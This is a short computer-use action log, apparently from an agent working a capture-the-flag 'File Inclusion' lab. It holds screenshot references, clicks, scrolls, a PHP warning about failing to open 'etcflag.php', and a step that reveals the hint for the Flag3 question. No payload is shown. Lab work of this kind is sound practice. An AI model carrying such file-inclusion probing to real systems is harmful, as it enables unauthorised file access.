
Scroll the response to the warning about failing to open 'etcflag.php' at line 30.
left_click(177, 368)
scroll(474, 656, "down", 5)

scroll(474, 657, "down", 5)
scroll(474, 659, "down", 5)

scroll(590, 689, "down", 5)

left_click(195, 32)
Return to the File Inclusion room and reveal the Flag3 question's hint.
left_click(375, 35)
key("alt+Tab")

left_click(518, 290)
left_click(1385, 527)
